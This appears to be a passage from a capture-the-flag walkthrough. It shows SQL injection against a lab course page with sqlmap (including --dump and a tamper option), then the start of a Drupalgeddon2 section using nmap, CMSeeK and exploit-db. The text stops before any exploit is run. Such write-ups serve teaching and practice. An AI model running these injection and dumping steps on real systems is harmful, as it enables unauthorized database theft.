

The next step we select click one of course Name.



After that, we found the number id course.

http://[[IP_Address_Public_Image_1]]:8000/courses/index.php?id=2



And then, we try to use deletion and we found the course name is changed because Indicates that id has processed.

http://[[IP_Address_Public_Image_1]]:8000/courses/index.php?id=2-1



Open the terminal and use **sqlmap** tool to do SQL injection.

sqlmap -u http://[[IP_Address_Public_Image_1]]:8000/courses/index.php?id=2 --dump



In the process, if sqlmap asks the question press **Enter** or select what you want.



When finishing sqlmap got critical and guide to use **tamper** option.



After that, we run the command again but added a **tamper** option. In the process may be sqlmap asks your question such as do you want to crack password? or etc you can press **Enter** or select what you want.

sqlmap -u http://[[IP_Address_Public_Image_1]]:8000/courses/index.php?id=2 –dump –tamper=space2comment



At last, we found the flag in the column name flag.



**4.Metasploit >** **Drupalgeddon2**

We use the **nmap**to check running service and vulnerability identification on the target. After that, we found and HTTP service.

nmap –sV target_IP



Open the web browser and we add “**:8000**” to the end. We redirect to the Drupal page.

http://target_IP:8000



After that, we go to **google.com** try to find a Drupal version and we found **CMSeek** can detect CMS such as WordPress, Joomla, and Drupal.

https://www.google.com/search?q=what+cms+version+github&oq=what+cms+version+github



And then, we click the link we found the information detail of CMSeek and usage command.

https://github.com/Tuhinshubhra/CMSeeK



We use **git clone** command to download tool to your computer.

git clone https://github.com/Tuhinshubhra/CMSeeK



After we download CMSeek, we go into the directory and use **ls** command to see files in the directory.

cd CMSeek



And then, we use the command to run the CMSeek tool.

python3 cmseek.py -u http://target_IP:8000



After running the tool if we use **-u** option the tool asks to confirm the target press “**y**” and **Enter**.



When finish scan, we got to result from CKSeek tool the Drupal version is version 7.



We go to **exploit-db.com** and search to find **Drupal** and checkbox **Verified**.

https://www.exploit-db.com

